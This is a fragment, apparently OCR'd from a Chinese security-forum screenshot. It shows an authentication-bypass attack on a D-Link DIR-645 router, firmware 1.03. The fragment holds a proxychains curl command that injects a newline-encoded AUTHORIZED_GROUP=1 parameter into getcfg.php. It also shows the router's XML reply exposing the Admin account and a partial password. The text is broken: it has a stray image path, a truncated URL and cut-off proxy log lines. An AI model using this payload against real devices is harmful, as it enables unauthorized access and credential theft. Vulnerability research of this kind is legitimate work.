 Product Page : DIR-645 Hardware Version : A1 Firmware Version : 1.03
D-Link®
→ Desktop proxychains4 curl -d "SERVICES=DEVICE.ACCOUNT&attack=ture%0aAUTHORIZED_GROUP=1" "http://
00/getcfg.php"
[proxychains] c
[proxychains] p
[proxychains] D
[proxychains] S OK
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>DIR-645</gw_name>
<account>
<seqno>1</seqno>
<max>2</max>
<count>1</count>
<entry>
<uid>USR-</uid>
<name>Admin</name>
<usrid></usrid>
<password>C 15</password>
先知社区